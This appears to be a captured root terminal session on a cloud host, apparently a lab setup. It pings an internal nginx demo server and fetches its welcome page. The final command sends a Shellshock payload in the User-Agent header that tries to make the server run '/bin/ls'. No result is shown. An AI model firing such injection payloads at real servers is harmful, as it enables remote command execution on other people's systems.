 5_root@lg-app2 ×
China (Ulanqab)i-0jlh6lqu1xg3x0o1q49u lg-app2 root@10.0.0.71
>_ 6. root@iZ0jlh6lqu1xg3x0o1q49uZ: ~ ×
Last login: Thu Sep  5 18:07:26 2024 from 100.104.209.87
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~# ping 172.16.0.166
PING 172.16.0.166 (172.16.0.166) 56(84) bytes of data.
64 bytes from 172.16.0.166: icmp_seq=1 ttl=61 time=0.904 ms
64 bytes from 172.16.0.166: icmp_seq=2 ttl=61 time=0.540 ms
64 bytes from 172.16.0.166: icmp_seq=3 ttl=61 time=0.462 ms
^C
--- 172.16.0.166 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2054ms
rtt min/avg/max/mdev = 0.462/0.635/0.904/0.192 ms
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~# curl 172.16.0.166
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to LG-1 nginx Demo!!!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>

<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>

<p><em>Thank you for using nginx.</em></p>
</body>
</html>
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#
root@iZ0jlh6lqu1xg3x0o1q49uZ:~# curl -H "User-Agent: () { :; }; /bin/ls" http://172.16.0.166
^C
root@iZ0jlh6lqu1xg3x0o1q49uZ:~#